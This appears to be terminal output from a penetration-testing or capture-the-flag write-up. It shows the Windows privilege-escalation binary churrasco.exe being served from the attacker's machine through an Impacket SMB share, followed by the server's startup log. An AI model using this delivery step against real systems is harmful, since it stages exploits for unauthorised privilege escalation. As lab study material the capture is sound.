 ❯ ls churrasco.exe
churrasco.exe
~/s/h/G/nmap ✔
❯ sudo impacket-smbserver smb $(pwd)
[sudo] password for jblanco:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed